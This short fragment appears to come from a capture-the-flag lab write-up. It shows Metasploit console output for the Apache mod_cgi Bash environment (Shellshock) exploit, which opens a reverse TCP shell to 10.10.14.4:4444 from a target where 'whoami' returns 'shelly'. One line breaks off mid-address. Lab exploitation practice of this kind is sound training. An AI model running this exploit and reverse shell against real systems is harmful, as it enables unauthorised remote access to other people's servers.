 msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > run
[*] Started reverse TCP handler on 10.10.14.4:4444
[*] Command Stager progress - 100.46% done (1097/1092 bytes)
[*] Sending stage (36 bytes) to 10.10.10.56
[*] Command shell session 1 opened (10.10.14.4:4444 → 10.10.
whoami
shelly